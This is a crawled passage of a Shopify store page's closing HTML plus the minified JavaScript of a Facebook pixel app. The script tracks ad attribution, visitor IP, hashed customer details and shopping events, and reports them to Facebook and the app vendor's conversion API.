<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/custom-event.js"
  defer
></script>

</div><!-- Failed to render app block "15557474716127144420": app block path "shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8" does not exist --></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel.js
body_size: 9953
content:
var fBSettings=window.omegaFBSettings||JSON.parse(localStorage.getItem("ot_omega_settings")),ot_feature_settings=fBSettings?.settings?.feature_settings||null,ot_endPointUrl=ot_feature_settings?.app_api_url||fBSettings?.endpoint_capi_url||"https://app.twoowls.io/base-facebook-pixels",ot_rootLinkCapi=ot_feature_settings?.core_api_url||fBSettings?.core_capi_url||"https://api.twoowls.io/core-facebook-pixels",ot_rootLinkTracking=ot_feature_settings?.core_api_url||"https://api.twoowls.io/core-facebook-pixels",ot_tracking_path=ot_feature_settings?.tracking_path||"/conversion-api",ot_external_path=ot_feature_settings?.external_path||"/api/external",rootlinkFBPixel=ot_endPointUrl+ot_external_path;function otTransformURL(t){var e=t.split("?")[1];return void 0!==e?-1!==e.indexOf("&")?(e=e.slice(e.indexOf("&")+1,e.length),t.split("?")[0]+"?"+e):t.split("?")[0]:t}function otConvertShopName(){return null!=localStorage.getItem("ot_fb_shop")?localStorage.getItem("ot_fb_shop"):""}function otDetectAttributeWindow(){return"undefined"!=typeof omegaFBSettings&&void 0!==omegaFBSettings.settings.attributes_window?Math.max(1,parseInt(omegaFBSettings.settings.attributes_window,10)||14):14}function otSetCookieByAttributeWindow(t,e){var o=new Date,n=otDetectAttributeWindow(),n=(o.setTime(o.getTime()+24*n*60*60*1e3),"expires="+o.toGMTString());document.cookie=t+"="+e+";"+n+";path=/"}function otConvertPageUrl(){var t=window.location.href,e=t.indexOf("/wpm@"),o=t.indexOf("/sandbox/modern")+"/sandbox/modern".length,e=t.slice(e,o);return t.replace(e,"")}function otIsJsonString(t){try{JSON.parse(t)}catch(t){return!1}return!0}function deleteCookie(t){document.cookie=t+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"}function otSetCookie(t,e,o){var n=new Date,o=(n.setTime(n.getTime()+24*o*60*60*1e3),"expires="+n.toGMTString());document.cookie=t+"="+e+";"+o+";path=/"}function otGetCookie(t){var o=t+"=",n=(document.cookie,document.cookie.split(";"));for(let e=0;e<n.length;e++){let t=n[e];for(;" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(o))return t.substring(o.length,t.length)}return""}function otDeleteCookie(t,e="/",o){var n=new Date,n=(n.setTime(n.getTime()+0),"expires="+n.toUTCString());document.cookie=t+"=0;"+n+";path="+e,o&&(document.cookie=t+"=0;"+n+`;path=${e};domain=`+o)}function generateEventID(t){for(var e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890".split(""),o=[],n=0;n<t;n++){var a=(Math.random()*(e.length-1)).toFixed(0);o[n]=e[a]}return o.join("")}function ot_getUrlParam(t){t=window.location.search.match("[?&]"+t+"(?:&|$|=([^&]*))");return t?t[1]||"":null}function getRandomInt(t,e){return t=Math.ceil(t),e=Math.floor(e),Math.floor(Math.random()*(e-t)+t)}async function sha256(t){t=(new TextEncoder).encode(t),t=await crypto.subtle.digest("SHA-256",t);return Array.from(new Uint8Array(t)).map(t=>t.toString(16).padStart(2,"0")).join("")}function otTrackEventConversionAPI(t,e){fetch(t,{method:"POST",body:e}).then(function(t){}).catch(function(t){console.log(t)})}function otSaveAdvancedMatchings(t){var e=null!=t.email?t.email:"",o=null!=t.shippingAddress.city?t.shippingAddress.city.toLowerCase():"",n=null!=t.shippingAddress.phone?t.shippingAddress.phone:"",a=null!=t.shippingAddress.zip?t.shippingAddress.zip:"",i=null!=t.shippingAddress.firstName?t.shippingAddress.firstName.toLowerCase():"",r=null!=t.shippingAddress.lastName?t.shippingAddress.lastName.toLowerCase():"",c=null!=t.shippingAddress.countryCode?t.shippingAddress.countryCode.toLowerCase():"",t=null!=t.shippingAddress.provinceCode?t.shippingAddress.provinceCode.toLowerCase():"",s={em:e,ct:o,ph:n,zp:a,fn:i,ln:r,external_id:externalID,country:c,st:t},c=Object.keys(s);if(0<c.length)for(var _ of c)""==s[_]&&delete s[_];window.localStorage.setItem("OT_DATA_CUSTOMER__TRACK_FB",JSON.stringify(s)),OT_DATA_CUSTOMER__TRACK_FB=s,window.localStorage.setItem("OT_DATA_CUSTOMER",JSON.stringify({em:e,ct:o,ph:n,zp:a,first_name:i,last_name:r,external_id:externalID}))}function otGetContentCategories(t){let o=[];return t.forEach(function(t,e){o.push(t.variant.product.type)}),(o=[...new Set(o)]).filter(t=>""!==t).toString()}function removeElementInObject(t,e){var o=Object.keys(t);if(0<o.length)for(var n of o)t[n]==e&&delete t[n];return t}function otGetAttributeFBCAndFBP(){var t=(new Date).getTime()+getRandomInt(1,1e5),e=(new Date).getTime();return{fbc:otDetectFbc("1",e),fbp:otDetectFbp("1",e,t)}}function otDetectFbc(t,e){let o=null;var n=otGetCookie("_fbc"),a=otGetCookie("OT_FBCLID"),i=ot_getUrlParam("fbclid");return o=null!=i?(otSetCookieByAttributeWindow("OT_FBCLID",t=`fb.${t}.${e}.`+i),t):""!=a?a:null,o=""!==n?n:o}function otFBDetectExternalID(){var t=otGetCookie("c_user"),e=otGetCookie("ex_id");return null!=t&&""!==t?(otSetCookieByAttributeWindow("ex_id",e),t):(null!=e&&""!==e||otSetCookieByAttributeWindow("ex_id",e=generateEventID(10)),e)}function otFBDetectSectionOrderID(){var t=otGetCookie("section_order_id");return null!=t&&""!==t||otSetCookieByAttributeWindow("section_order_id",t=generateEventID(10)),t}function otDetectFbp(t,e,o){var n=otGetCookie("OT_FBPLID"),a=otGetCookie("_fbp");return""!==a?a:""!==n?n:(otSetCookieByAttributeWindow("OT_FBPLID",a=`fb.${t}.${e}.`+o),a)}function otAddUtmField(t,e=!1){var o=ot_getUrlParam(t),t=t.replace("omega_",""),n=(e&&otDeleteCookie("ot_fb_"+t),ot_getUrlParam(t));if(null!==n||null!==o){if(null!==o)return e&&otDeleteCookie("ot_fb_"+t),otSetCookieByAttributeWindow("ot_fb_"+t,o),{status:"success",data:""!=o?o:"undetectable"};if(null!==n)return e&&otDeleteCookie("ot_fb_"+t),otSetCookieByAttributeWindow("ot_fb_"+t,n),{status:"success",data:""!=n?n:"undetectable"}}else if(""!==otGetCookie("ot_fb_"+t))return e&&otDeleteCookie("ot_fb_"+t),{status:"success",data:otGetCookie("ot_fb_"+t)};return{status:"false",data:null}}function OtDetectAdsUrl(){let e=!1;return["fbclid","omega_utm_campaign","omega_ad_name","omega_adset_name","omega_utm_source","utm_campaign","ad_name","utm_source","adset_name","campaign_id","adset_id","ad_id"].every(t=>!window.location.search.includes(t)||!(e=!0)),e}function otDetectField(t){var e=ot_getUrlParam(t),t=t.replace("omega_",""),o=ot_getUrlParam(t);return null!=e?(otSetCookieByAttributeWindow("ot_fb_"+t,e),e):null!=o?(otSetCookieByAttributeWindow("ot_fb_"+t,o),o):(otSetCookieByAttributeWindow("ot_fb_"+t,"undetectable"),"undetectable")}function otDetectUTMUrl(){var e={utm_source:otDetectField("utm_source"),utm_campaign:otDetectField("utm_campaign"),adset_name:otDetectField("adset_name"),ad_name:otDetectField("ad_name"),campaign_id:otDetectField("campaign_id"),adset_id:otDetectField("adset_id"),ad_id:otDetectField("ad_id")},t=JSON.parse(localStorage.getItem("OT_LIST_CAMPAIGNS"))||[];return(t=t.filter(function(t){return""!==otGetCookie("ot_list_"+t.campaign_id)})).some(function(t){return JSON.stringify(t)===JSON.stringify(e)})||(t.push(e),localStorage.setItem("OT_LIST_CAMPAIGNS",JSON.stringify(t)),otSetCookieByAttributeWindow("ot_list_"+e.campaign_id,"active")),e}function otDetectUTMCookie(){return{utm_source:otGetCookie("ot_fb_utm_source"),utm_campaign:otGetCookie("ot_fb_utm_campaign"),adset_name:otGetCookie("ot_fb_adset_name"),ad_name:otGetCookie("ot_fb_ad_name"),campaign_id:otGetCookie("ot_fb_campaign_id"),adset_id:otGetCookie("ot_fb_adset_id"),ad_id:otGetCookie("ot_fb_ad_id")}}function otFBDetectCampaign(){return(OtDetectAdsUrl()?otDetectUTMUrl:otDetectUTMCookie)()}function otGetContentProduct(t){return t.map(t=>({id:1,name:"",quantity:""}))}function getIP(){return fetch("https://www.cloudflare.com/cdn-cgi/trace").then(t=>t.text())}function isIPv6(t){return/^(?:(?:[a-fA-F\d]{1,4}:){7}(?:[a-fA-F\d]{1,4}|:)|(?:[a-fA-F\d]{1,4}:){6}(?:(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|:[a-fA-F\d]{1,4}|:)|(?:[a-fA-F\d]{1,4}:){5}(?::(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|(?::[a-fA-F\d]{1,4}){1,2}|:)|(?:[a-fA-F\d]{1,4}:){4}(?:(?::[a-fA-F\d]{1,4}){0,1}:(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|(?::[a-fA-F\d]{1,4}){1,3}|:)|(?:[a-fA-F\d]{1,4}:){3}(?:(?::[a-fA-F\d]{1,4}){0,2}:(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|(?::[a-fA-F\d]{1,4}){1,4}|:)|(?:[a-fA-F\d]{1,4}:){2}(?:(?::[a-fA-F\d]{1,4}){0,3}:(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|(?::[a-fA-F\d]{1,4}){1,5}|:)|(?:[a-fA-F\d]{1,4}:){1}(?:(?::[a-fA-F\d]{1,4}){0,4}:(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|(?::[a-fA-F\d]{1,4}){1,6}|:)|(?::(?:(?::[a-fA-F\d]{1,4}){0,5}:(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)(?:\\.(?:25[0-5]|2[0-4]\d|1\d\d|[1-9]\d|\d)){3}|(?::[a-fA-F\d]{1,4}){1,7}|:)))(?:%[0-9a-zA-Z]{1,})?$/gm.test(t)}function ipv4ToIpv6(t){t=t.split(".").map(t=>parseInt(t,10));if(4!==t.length||t.some(t=>isNaN(t)||t<0||255<t))throw new Error("Invalid IPv4 address format");return`::ffff:${t[0].toString(16).padStart(2,"0")}:${t[1].toString(16).padStart(2,"0")}:${t[2].toString(16).padStart(2,"0")}:`+t[3].toString(16).padStart(2,"0")}function isIPv4(t){return/^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/.test(t)}async function otDetectIP(){try{let e=[];if(""!=ot_ip)return ot_ip;let o="";return await getIP().then(t=>{null!=(ip=t.split("ip=")[1].split("\n")[0])&&null!=ip&&e.includes(ot_fb_shop)&&(isIPv4(ip)||isIPv6(ip))&&!isIPv6(o=ip)&&(o=ipv4ToIpv6(ip))}),o}catch(t){return""}}function otDetectMatchingParams(t,e){var o=t[e]??null,n=t.shipping_address?t.shipping_address[e]??null:null,t=t.billing_address?t.billing_address[e]??null:null;return o??n??t??""}function getItemOnCartPageFB(e){localStorage.removeItem("ot_cart"),fetch("/cart.js").then(t=>{if(t.ok)return t.json();throw new Error("Network response was not ok")}).then(t=>{localStorage.setItem("ot_cart",JSON.stringify(t)),"function"==typeof e&&e(t)}).catch(t=>{console.error("There was a problem with the fetch operation:",t)})}function saveAdsAttributeToDBByCartToken(){fetch("/cart.js").then(t=>{if(t.ok)return t.json();throw new Error("Network response was not ok")}).then(t=>{var o=JSON.parse(sessionStorage.getItem("saveAdsAttributeToDBByCartToken")??"{}")?.cart_token??"",t=t?.token?t.token.split("?")[0]:null;if(o!==t){var o=otFBDetectCampaign(),n=otGetAttributeFBCAndFBP();let e=JSON.stringify({shop:Shopify.shop,cart_token:t,ads_data:{...n,...o,external_id:otFBDetectExternalID(),section_order_id:otFBDetectSectionOrderID()},checkout_token:null});fetch(ot_rootLinkTracking+"/ads-information",{method:"POST",body:e}).then(t=>{t.ok&&sessionStorage.setItem("saveAdsAttributeToDBByCartToken",e)}).catch(t=>console.log(t))}}).catch(t=>{console.error("There was a problem with the fetch operation:",t)})}let LIST_SHOP_SAVE_ADS_INFO=["s6508z-gq.myshopify.com","j80whr-4c.myshopify.com","duoyou.myshopify.com"];function initFacebookEventScript(){var t,e,o;e=window,o=document,e.fbq||(t=e.fbq=function(){t.callMethod?t.callMethod.apply(t,arguments):t.queue.push(arguments)},e._fbq||(e._fbq=t),(t.push=t).loaded=!0,t.version="2.0",t.queue=[],(e=o.createElement("script")).async=!0,e.src="https://connect.facebook.net/en_US/fbevents.js",(o=o.getElementsByTagName("script")[0]).parentNode.insertBefore(e,o))}function otCheckEnableTracking(t){var e,o;let n=window?.location?.origin;return!["halipax.com","ausmenics.myshopify.com"].some(t=>n?.includes(t))&&!(!omegaFBSettings||!omegaFBSettings?.settings)&&(e=!("FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0),o=null==omegaFBSettings?.settings?.[t]||"1"==omegaFBSettings?.settings?.[t],["capi_track_addtocart","capi_track_checkout","capi_track_purchase"].includes(t)?o:"capi_track_pageview"==t?o&&e&&1==omegaFBSettings?.settings?.feature_settings?.is_enable_capi_pageview:o&&e)}function detectInfoATCByProductId(e,t){return t.filter(t=>t.product_id==e).map(t=>({url:"https://"+ot_fb_shop+t.url??"",title:t.title,id:e}))}function detectLastInfoATCByProductId(e,t){return 0<t?.length&&(t=t.filter(t=>t.product_id==e)[0])?[{url:"https://"+ot_fb_shop+t?.url??"",title:t?.variant_title?t?.product_title+" - "+t?.variant_title:t?.product_title,id:e??""}]:[]}function convertToFormData(e,t,n){let a=t||new URLSearchParams;for(var i in e)if(e.hasOwnProperty(i)){let o=n?`${n}[${i}]`:i,t=e[i];null!==t&&"null"!==t||(t=""),Array.isArray(t)?t.forEach((t,e)=>{e=o+`[${e}]`;"object"==typeof t&&null!==t?convertToFormData(t,a,e):a.append(e,null===t||"null"===t?"":t)}):"object"==typeof t&&null!==t?convertToFormData(t,a,o):a.append(o,t)}return a}async function otDisagreeForTracking(){let t=!1;var e=window?.Shopify?.shop;if(["livefresh-juice.myshopify.com","long-testapp.myshopify.com","0d1a37-4.myshopify.com","quickstart-7683b804.myshopify.com","dccomics-shop.myshopify.com"].includes(e))try{await new Promise((e,o)=>{window?.Shopify?.loadFeatures?window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],t=>{t?o(t):e()}):o(new Error("Shopify.loadFeatures not available"))}),(t="yes"!==window?.Shopify?.customerPrivacy?.getTrackingConsent())&&(otDeleteCookie("_fbp","/","."+e),otDeleteCookie("obj_fbp_fbc"),otDeleteCookie("OT_FBPLID")),console.log("%c Omega Facebook pixels - Disagree For Tracking: "+t,"color: red; background: white;padding: 5px; border-radius: 5px")}catch(t){console.error("[Omega] Error loading consent-tracking-api:",t)}else"amicajewels.myshopify.com"!==e&&e!==window.otStoreIntegrateCookie&&(t=!1);return t||initFacebookEventScript(),t}async function fetchWithTimeout(t,o=5e3){var e=new Promise((t,e)=>setTimeout(()=>e(new Error("Request timed out")),o)),t=fetch(t);try{var n=await Promise.race([t,e]);return n.ok?await n.json():null}catch(t){return null}}LIST_SHOP_SAVE_ADS_INFO.includes(Shopify.shop)&&saveAdsAttributeToDBByCartToken();var ot_fb_shop=Shopify.shop,fb_pageURL=(localStorage.setItem("ot_fb_shop",ot_fb_shop),window.location.href),fb_pageURL,ot_ip=("undefined"!=typeof __st&&void 0!==__st.pageurl&&(fb_pageURL="https://"+__st.pageurl),""),ot_information_campaign=(null!==localStorage.getItem("ot_ip_v6")&&(ot_ip=localStorage.getItem("ot_ip_v6")),"undefined"!=typeof arrayFBPixelTrack&&localStorage.setItem("ot_omega_px",arrayFBPixelTrack),fb_pageURL=otTransformURL(fb_pageURL),otFBDetectCampaign()),externalID=(localStorage.setItem("ot_information_campaign",JSON.stringify(ot_information_campaign)),"undefined"!=typeof omegaFBSettings&&localStorage.setItem("ot_omega_settings",JSON.stringify(omegaFBSettings)),otFBDetectExternalID()),sectionOrderId=otFBDetectSectionOrderID(),obj_fbp_fbc=otGetAttributeFBCAndFBP(),OT_LIST_CAMPAIGNS=(otSetCookieByAttributeWindow("obj_fbp_fbc",JSON.stringify(obj_fbp_fbc??{})),[]),OT_DATA_CUSTOMER=(null!==localStorage.getItem("OT_LIST_CAMPAIGNS")&&(OT_LIST_CAMPAIGNS=JSON.parse(localStorage.getItem("OT_LIST_CAMPAIGNS"))),{external_id:externalID,section_order_id:sectionOrderId}),OT_DATA_CUSTOMER__TRACK_FB=(null!==localStorage.getItem("OT_DATA_CUSTOMER")&&otIsJsonString(localStorage.getItem("OT_DATA_CUSTOMER"))&&(OT_DATA_CUSTOMER=JSON.parse(localStorage.getItem("OT_DATA_CUSTOMER"))),{external_id:externalID}),otListAllCustomEvents=(null!==localStorage.getItem("OT_DATA_CUSTOMER__TRACK_FB")&&otIsJsonString(localStorage.getItem("OT_DATA_CUSTOMER__TRACK_FB"))&&(OT_DATA_CUSTOMER__TRACK_FB=JSON.parse(localStorage.getItem("OT_DATA_CUSTOMER__TRACK_FB"))),[]),otListAllCustomAddToCart=[],otListAllCustomCheckout=[],otListAllCustomLead=[],isCustomEventPage=ot_getUrlParam("otCustomEvent"),conditionIncludeFileEventSetup=sessionStorage.getItem("OT_FACEBOOK_EVENT_SETUP"),cart_url="//"+window.location.hostname+"/cart.json",itemInCart,otFBElementButtonAddToCart=".product-form__add-button, .product-form__add-button .loader-button__loader,[data-add-to-cart-text],.ProductForm__AddToCart,#teeAtcButton,#new-form-atc,.single_add_to_cart_button,#AddToCartForm button,.product__form button.add-to-cart, #AddToCart-product-template,.product-form__cart-submit,[name^='add']",otFBElementButtonCheckout='.bettercart_checkout,[name^="checkout"],[name^="checkout"] .loader-button__text,.shopify-payment-button__button,.btn-checkout,a.fbq-checkout,.checkout_btn,.OTCheckout,.OTCheckout span,#cart .action_button.right, shop-pay-wallet-button, shop-pay-wallet-button button, shop-pay-wallet-button slot';if("undefined"==typeof $&&(t=>{t.src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js",t.integrity="sha384-tsQFqpEReu7ZLhBV2VZlAu7zcOV+rXbYlF2cqB8txI/8aZajjp4Bqd+V6D5IgvKT",t.crossOrigin="anonymous",t.onload=function(){$=jQuery.noConflict()},document.head.appendChild(t)})(document.createElement("script")),((_,d)=>{_.otfbq||(_.otfbq=async function(){if(otLogNameBaseCode("Omega"),!("FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0)&&0<arguments.length){"string"==typeof arguments[0]&&(r=""+arguments[0]),"string"==typeof arguments[1]&&(t=arguments[1]),"object"==typeof arguments[2]&&(e=arguments[2]),void 0!==arguments[3]&&(o=arguments[3]),void 0!==arguments[4]&&(nameCustomEvent=arguments[4]),""!=o&&void 0!==o||(o=(new Date).getTime()+getRandomInt(1,1e5));var t,e,o,n=[];if("string"==typeof r&&""!=r.replace(/\s+/gi,"")&&"string"==typeof t&&t.replace(/\s+/gi,"")){switch(n.push("id="+encodeURIComponent(r)),t){case"PageView":case"ViewContent":case"Search":case"AddToCart":case"InitiateCheckout":case"AddPaymentInfo":case"Lead":case"CompleteRegistration":case"Purchase":case"AddToWishlist":n.push("ev="+encodeURIComponent(t));break;case"trackCustom":n.push("ev="+encodeURIComponent(nameCustomEvent));break;default:return}if(n.push("dl="+encodeURIComponent(fb_pageURL)),d.referrer&&n.push("rl="+encodeURIComponent(d.referrer)),n.push("if=false"),n.push("ts="+(new Date).getTime()),"object"==typeof e)for(var a in e)if("object"==typeof e[a]&&e[a]instanceof Array){if(0<e[a].length){for(var i=0;i<e[a].length;i++)e[a][i]=(e[a][i]+"").replace(/^\s+|\s+$/gi,"").replace(/\s+/gi," ").replace(/,/gi,"§");n.push("cd["+a+"]="+encodeURIComponent(e[a].join(",").replace(/^/gi,"['").replace(/$/gi,"']").replace(/,/gi,"','").replace(/§/gi,",")))}}else n.push("cd["+a+"]="+encodeURIComponent(e[a]));var r=Object.keys(OT_DATA_CUSTOMER__TRACK_FB);if(0<r.length)for(var c of r)n.push("&ud["+c+"]="+await sha256(OT_DATA_CUSTOMER__TRACK_FB[c]));n.push("v="+encodeURIComponent("2.7.19"));var s=(new Date).getTime(),r=d.createElement("img");r.id="fb_"+s,r.src="https://www.facebook.com/tr/?eid="+o+"&"+n.join("&"),r.width=1,r.height=1,r.style="display:none;",d.body.appendChild(r),_.setTimeout(function(){var t=d.getElementById("fb_"+s);t.parentElement.removeChild(t)},5e3)}}})})(window,document),window.otBaseCodeFB=function(){var t,e,o,n;if((otLogNameBaseCode("FB"),!("FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0))&&(0<arguments.length&&("string"==typeof arguments[0]&&(t=""+arguments[0]),"string"==typeof arguments[1]&&(e=arguments[1]),"object"==typeof arguments[2]&&(o=arguments[2]),void 0!==arguments[3]&&(n=arguments[3]),void 0!==arguments[4]&&(nameCustomEvent=arguments[4]),""!=n&&void 0!==n||(n=(new Date).getTime()+getRandomInt(1,1e5)),"string"==typeof t)&&""!=t.replace(/\s+/gi,"")&&"string"==typeof e&&e.replace(/\s+/gi,""))){var a={...OT_DATA_CUSTOMER__TRACK_FB};switch(fbq("init",t,a),e){case"PageView":fbq("trackSingle",t,"PageView",{},{eventID:n});break;case"ViewContent":case"Search":case"AddToCart":case"InitiateCheckout":case"AddPaymentInfo":case"Lead":case"CompleteRegistration":case"Purchase":case"AddToWishlist":fbq("trackSingle",t,e,o,{eventID:n});break;case"trackCustom":fbq("trackSingle",t,nameCustomEvent,o,{eventID:n});break;default:return}}},window.addEventListener("message",async t=>{var e;"ot_omega_get"==t.data?(e=Array.from(document.querySelectorAll('iframe[sandbox="allow-scripts allow-forms"]')).filter(t=>t.src.includes("custom/web-pixel")),"undefined"!=typeof arrayFBPixelTrack&&0<e.length&&e.forEach(t=>{t.contentWindow.postMessage("ot_omega_px:"+arrayFBPixelTrack,"*"),t.contentWindow.postMessage("ot_omega_settings:"+JSON.stringify(omegaFBSettings),"*")})):"string"==typeof t.data&&t.data.includes("ot_track_add_to_cart")&&omegaFBSettings&&"1"==omegaFBSettings.settings.enable&&omegaCallBackAddToCartTrigger(JSON.parse(t.data.slice(21)))}),void 0===window.otFbPixelCheckExistFile&&(otFacebookPixelInit(),window.otFbPixelCheckExistFile=!1),"undefined"!=typeof omegaFBSettings&&(omegaFBSettings.settings.is_enable_trigger,1)){let domeSandBox=Array.from(document.querySelectorAll('iframe[sandbox="allow-scripts allow-forms"]')).filter(t=>t.src.includes("custom/web-pixel"));"undefined"!=typeof arrayFBPixelTrack&&0<domeSandBox.length&&domeSandBox.forEach(t=>{t.contentWindow.postMessage("ot_omega_px:"+arrayFBPixelTrack,"*"),t.contentWindow.postMessage("ot_omega_settings:"+JSON.stringify(omegaFBSettings),"*")})}async function otFacebookPixelInit(){if(""!=(ot_ip=""==ot_ip?await otDetectIP():ot_ip)&&localStorage.setItem("ot_ip_v6",ot_ip),await otDisagreeForTracking())return!0;var t=[],e="undefined"!=typeof omegaFBSettings,o=(t=e?omegaFBSettings:await otFacebookPixelCheckExpireApp(rootlinkFBPixel,ot_fb_shop)).settings;"1"==o.is_custome_event&&t.list_all_custom_events.forEach(t=>{0==t.event_type&&otListAllCustomEvents.push(t),1==t.event_type&&otListAllCustomLead.push(t),2==t.event_type&&otListAllCustomAddToCart.push(t),3==t.event_type&&otListAllCustomCheckout.push(t)}),e?"1"==omegaFBSettings.settings.enable&&otDetectEventCodeBase(o):"1"==t.enableApp&&otDetectEventCodeBase(o)}function otDetectEventCodeBase(t){otFBAddAttributeClickIdToOrder(t);var e="1"==t.content_type_event?"product":"product_group";"1"==t.use_basecode_fb&&(window.otfbq=window.otBaseCodeFB),"undefined"!=typeof arrayFBPixelTrack?(detectCustomEvents(arrayFBPixelTrack,otListAllCustomEvents),detectLeadEvents(arrayFBPixelTrack,otListAllCustomLead),void 0!==t.is_enable_web_pixel&&"0"!=t.is_enable_web_pixel||otMultiFacebookPixel(t,e)):void 0!==t.is_enable_web_pixel&&"2"==t.is_enable_web_pixel||(handleCheckPageIsThankYouPage(t,e,Shopify),void 0!==Shopify.Checkout&&void 0!==Shopify.Checkout.isOrderStatusPage&&trackOrderStatusPage())}async function otMultiFacebookPixel(o,r){if("undefined"!=typeof arrayFBPixelTrack&&0<arrayFBPixelTrack.length&&"0"==omegaFBSettings.settings.is_enable_trigger){let e=generateEventID(36);if(-1==fb_pageURL.indexOf("/products/")&&(otCheckEnableTracking("pixel_track_pageview")&&arrayFBPixelTrack.forEach(function(t){otfbq(""+t,"PageView","",e)}),!otCheckEnableTracking("capi_track_pageview")||"FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0||trackEventFBConversionAPI(0,{action:"PageView",event_id:e,event_source_url:fb_pageURL,pixels:arrayFBPixelTrack,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})),-1<fb_pageURL.indexOf("/products/")){var c=await otGetInfoProductByLink(-1<fb_pageURL.indexOf("?")?fb_pageURL.split("?")[0]+".json":fb_pageURL+".json");-1<c.title.indexOf("'")&&(c.title=c.title.replace(/'/g,""));let o=generateEventID(36),n=(otCheckEnableTracking("pixel_track_pageview")&&arrayFBPixelTrack.forEach(function(t){otfbq(""+t,"PageView","",o)}),ot_getUrlParam("variant")),a=null!==n?""+n:""+meta.product.variants[0].id,i=("product_group"==r&&(a=void 0!==c.id?""+c.id:""+meta.product.id),c.variants[0].price);null!=n&&meta.product.variants.forEach((t,e)=>{t.id==n&&(i=parseInt(t.price)/100)}),otCheckEnableTracking("pixel_track_viewcontent")&&arrayFBPixelTrack.forEach(function(t,e){otfbq(""+t,"ViewContent",{content_ids:[a],content_type:r,value:i,content_name:c.title,currency:Shopify.currency.active},o)}),!otCheckEnableTracking("capi_track_viewcontent")||"FREE"==omegaFBSettings?.settings?.plan_configs?.plan_type&&omegaFBSettings?.settings?.plan_configs?.order_remain<=0||trackEventFBConversionAPI(0,{action:"ViewContent",event_id:o,event_source_url:fb_pageURL,content_ids:[a],content_type:r,value:i,content_name:c.title,currency:Shopify.currency.active,pixels:arrayFBPixelTrack,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}if(-1<fb_pageURL.indexOf("/search")){let e=generateEventID(36);otCheckEnableTracking("pixel_track_search")&&arrayFBPixelTrack.forEach(function(t){otfbq(""+t,"Search","",e)}),otCheckEnableTracking("capi_track_search")&&trackEventFBConversionAPI(0,{action:"Search",event_id:e,event_source_url:fb_pageURL,pixels:arrayFBPixelTrack,shop:Shopify.shop,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}-1<fb_pageURL.indexOf("/cart")&&getItemOnCartPageFB(function(a){let i=(itemInCart=a).items[0];var t=localStorage.getItem("OTPX"),e=localStorage.getItem("OTPXADDED");if((t!=a.item_count||null==t)&&1!=e){localStorage.setItem("OTPXADDED",0),localStorage.setItem("OTPX",a.item_count);let o=""+i.variant_id,n=("product_group"==r&&(o=""+i.product_id),generateEventID(36));otCheckEnableTracking("pixel_track_addtocart")&&arrayFBPixelTrack.forEach(function(t,e){otfbq(""+t,"AddToCart",{content_ids:[o],content_type:r,value:parseInt(a.total_price)/100,content_name:i.product_title,currency:Shopify.currency.active},n)});t=detectLastInfoATCByProductId(i.product_id,a.items);otCheckEnableTracking("capi_track_addtocart")&&trackEventFBConversionAPI(0,{action:"AddToCart",event_id:n,event_source_url:fb_pageURL,content_ids:[o],content_type:r,value:parseInt(a.total_price)/100,content_name:i.product_title,currency:Shopify.currency.active,pixels:arrayFBPixelTrack,shop:Shopify.shop,products:t,obj_fbp_fbc:otGetAttributeFBCAndFBP(),...OT_DATA_CUSTOMER,...ot_information_campaign})}}),document.addEventListener("click",function(t){otEventClickIsMatchesDom(t,otFBElementButtonAddToCart,otListAllCustomAddToCart)&&setTimeout(()=>{getItemOnCartPageFB(function(t){otTrackATC(arrayFBPixelTrack,o,